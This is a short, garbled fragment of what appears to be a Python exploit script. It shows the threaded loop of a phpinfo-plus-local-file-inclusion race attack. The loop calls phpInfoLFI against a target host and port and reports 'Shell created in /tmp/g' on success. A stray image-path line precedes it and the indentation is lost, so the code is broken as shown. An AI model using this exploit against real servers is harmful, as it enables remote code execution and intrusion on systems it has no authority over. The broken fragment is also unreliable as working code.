 host, port, phpinforeq, offset, lfireq, tag
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print
"\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return